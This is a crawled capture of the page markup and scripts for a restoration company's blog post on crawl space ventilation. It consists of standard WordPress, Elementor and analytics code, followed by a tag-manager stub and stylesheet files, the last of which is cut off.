<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://octagonrestoration.com/about/" class = "uael-menu-item">About Us<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/about/team/" class = "uael-sub-menu-item">Team</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/our-process/" class = "uael-sub-menu-item">Our Process</a></li>
	<li id="menu-item-17622" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/about/commitment-to-sustainability/" class = "uael-sub-menu-item">Sustainability Commitment</a></li>
</ul>
</li>
<li id="menu-item-15308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://octagonrestoration.com/resources/" class = "uael-menu-item">Resources<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent uael-creative-menu"><a href="https://octagonrestoration.com/blog/" class = "uael-sub-menu-item">Blog</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/resources/faq/" class = "uael-sub-menu-item">FAQ</a></li>
	<li id="menu-item-18314" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/resources/case-studies/" class = "uael-sub-menu-item">Case Studies</a></li>
	<li id="menu-item-17870" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/resources/restoration-education/" class = "uael-sub-menu-item">Educational Resources</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/resources/real-estate-agent-information-for-mold-and-water-damage/" class = "uael-sub-menu-item">Real Estate Agent Information</a></li>
	<li id="menu-item-18868" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://octagonrestoration.com/resources/seasonal-preparedness/" class = "uael-sub-menu-item">Seasonal Preparedness</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://octagonrestoration.com/contact/" class = "uael-menu-item">Contact<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-16535" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://octagonrestoration.com/brewer-me/" class = "uael-sub-menu-item">Brewer, ME</a></li>
	<li id="menu-item-15328" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://octagonrestoration.com/fairfield-me/" class = "uael-sub-menu-item">Fairfield, ME</a></li>
	<li id="menu-item-15329" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://octagonrestoration.com/windham-me/" class = "uael-sub-menu-item">Windham, ME</a></li>
	<li id="menu-item-15330" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://octagonrestoration.com/barrington-nh/" class = "uael-sub-menu-item">Barrington, NH</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://octagonrestoration.com/meredith-nh/" class = "uael-sub-menu-item">Meredith, NH</a></li>
</ul>
</li>
</ul></nav>
					</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-5841ff8 elementor-widget elementor-widget-button" data-id="5841ff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:16032392100">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NH: (603) 239-2100</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-156d3ce7 elementor-widget elementor-widget-button" data-id="156d3ce7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:12078930002">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ME: (207) 893-0002</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-09fd483 elementor-widget elementor-widget-heading" data-id="09fd483" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">24/7 EMERGENCY SERVICE</h6>				</div>
				</div>
					</div>
				</div>
				</div>
		<link rel='stylesheet' id='elementor-post-17245-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17245.css?ver=1768479032' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-17249-css' href='https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17249.css?ver=1768479032' media='all' />
<script src="https://octagonrestoration.com/wp-content/plugins/custom-facebook-feed-pro/admin/assets/js/builders-preview-handler.js?ver=4.7.4" id="cff-builders-handler-js"></script>
<script type="module" src="https://octagonrestoration.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="aioseo/js/src/app/gtm/main.js-js-extra">
var aioseoGtm = {"containerId":"GTM-M22TSGF"};
//# sourceURL=aioseo%2Fjs%2Fsrc%2Fapp%2Fgtm%2Fmain.js-js-extra
</script>
<script type="module" src="https://octagonrestoration.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/aioseo-gtm.9e56fc5f.js?ver=4.9.0" id="aioseo/js/src/app/gtm/main.js-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://octagonrestoration.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://octagonrestoration.com/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://octagonrestoration.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://octagonrestoration.com/wp-content/uploads/sb-facebook-feed-images/","nonce":"f633eab13c"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://octagonrestoration.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.7.4" id="cffscripts-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.2" id="cute-alert-js"></script>
<script src="https://octagonrestoration.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://octagonrestoration.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/octagonrestoration.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/octagonrestoration.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/octagonrestoration.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7a4c3f78d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":773,"title":"Crawl%20Space%20Ventilation%20%E2%80%93%20Good%20or%20Bad%3F%20%7C%20Octagon%20Cleaning%20and%20Restoration","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://octagonrestoration.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"238172825","post":"773","tz":"-5","srv":"octagonrestoration.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "238172825", "773" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.38.4" id="uael-nav-menu-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.38.4" id="uael-element-resize-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.38.4" id="uael-cookie-lib-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://octagonrestoration.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://octagonrestoration.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/octagonrestoration.com\/wp-admin\/admin-ajax.php","nonce":"d35b8a4f5f","urls":{"assets":"https:\/\/octagonrestoration.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/octagonrestoration.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/octagonrestoration.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://octagonrestoration.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://octagonrestoration.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://octagonrestoration.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-M22TSGF
body_size: -206
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  































































<img src="//bat.bing.com/action/0?ti=73004361&Ver=2"/>





















</body></html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://octagonrestoration.com/wp-content/uploads/elementor/css/post-9.css?ver=1768479032
body_size: 230
content:
.elementor-kit-9{--e-global-color-primary:#015E89;--e-global-color-secondary:#0E2135;--e-global-color-text:#0E2135;--e-global-color-accent:#015E89;--e-global-color-31073bf:#FFFFFF;--e-global-color-adfa780:#FFF335;--e-global-color-6435a3f:#8D252500;--e-global-color-bb64598:#E2EBF1;--e-global-color-6473001:#F1F1F1;--e-global-color-7f48ef5:#EDF5FAFA;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Cardo";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;font-family:"Cardo", Sans-serif;font-size:22px;font-weight:300;line-height:1.5em;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{background-color:#01A3EC;font-size:30px;font-weight:700;line-height:1.21em;color:#FFFFFF;box-shadow:0px 4px 12px 0px rgba(0, 0, 0, 0.25098039215686274);border-radius:0px 0px 0px 0px;padding:15px 60px 15px 60px;}.elementor-kit-9 button:hover,.elementor-kit-9 button:focus,.elementor-kit-9 input[type="button"]:hover,.elementor-kit-9 input[type="button"]:focus,.elementor-kit-9 input[type="submit"]:hover,.elementor-kit-9 input[type="submit"]:focus,.elementor-kit-9 .elementor-button:hover,.elementor-kit-9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 p{margin-block-end:22px;}.elementor-kit-9 a{color:var( --e-global-color-accent );}.elementor-kit-9 h1{font-family:"Cardo", Sans-serif;font-size:96px;font-weight:700;line-height:1.35em;}.elementor-kit-9 h2{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:700;line-height:1.35em;}.elementor-kit-9 h3{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:700;line-height:1.35em;}.elementor-kit-9 h4{font-family:"Poppins", Sans-serif;}.elementor-kit-9 h6{font-family:"Poppins", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-9{font-size:20px;}.elementor-kit-9 h1{font-size:60px;}.elementor-kit-9 h2{font-size:40px;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{font-size:25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-9{font-size:18px;}.elementor-kit-9 h1{font-size:4555px;}.elementor-kit-9 h2{font-size:30px;}.elementor-kit-9 button,.elementor-kit-9 input[type="button"],.elementor-kit-9 input[type="submit"],.elementor-kit-9 .elementor-button{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17.css?ver=1768479032
body_size: 1793
content:
.elementor-17 .elementor-element.elementor-element-54e3906f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;--z-index:10;}.elementor-17 .elementor-element.elementor-element-54e3906f:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-54e3906f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-71a3591f{width:auto;max-width:auto;--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-71a3591f.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:1;}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-icon i{color:var( --e-global-color-31073bf );transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-icon svg{fill:var( --e-global-color-31073bf );transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-17 .elementor-element.elementor-element-71a3591f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-1029ddd3{width:auto;max-width:auto;--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-17 .elementor-element.elementor-element-1029ddd3.elementor-element{--order:3;}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-icon i{color:var( --e-global-color-31073bf );transition:color 0.3s;}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-icon svg{fill:var( --e-global-color-31073bf );transition:fill 0.3s;}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-17 .elementor-element.elementor-element-1029ddd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17 